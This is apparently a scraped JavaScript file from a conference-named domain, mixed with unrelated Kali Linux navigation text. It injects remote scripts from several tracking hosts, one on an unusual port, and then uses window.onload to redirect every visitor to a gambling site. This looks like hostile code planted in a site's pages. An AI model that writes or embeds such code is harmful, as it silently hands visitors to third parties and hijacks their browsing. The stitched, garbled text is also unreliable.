 https://july.openconf.xyz/brxxx.js
160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-
pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!
0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}
({id:"3MWC9XbzhGi5Ae44",ck:"3MWC9XbzhGi5Ae44"});
var _mtj = _mtj || [];
(function () {
var mtj = document.createElement("script");
mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=7zhdjmip5ce";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(mtj, s);
})();
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?798b29f5f334cadb1611f510e5c9cddb";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
window.onload = function() {
window.location.href = "https://9d.bet.br/?dt142s01";
};